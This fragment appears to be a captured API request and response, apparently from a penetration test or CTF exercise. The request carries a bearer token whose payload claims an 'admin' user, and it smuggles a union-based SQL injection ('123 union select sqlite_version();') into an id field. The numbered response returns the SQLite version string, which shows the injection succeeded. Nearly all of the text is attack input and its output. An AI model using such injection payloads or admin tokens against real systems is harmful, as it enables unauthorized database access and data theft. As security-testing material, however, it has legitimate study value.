 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ2NjUwNzF9.iur
8GhCEFahebtqwyeFLj7wybSwtO4qesiLEWKTv614"
}
],
"data":[
{
"id":"123 union select sqlite_version();"
}
]
}
19 "responses":[
20 {
21 "message":{
22 "message":"3.31.1"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }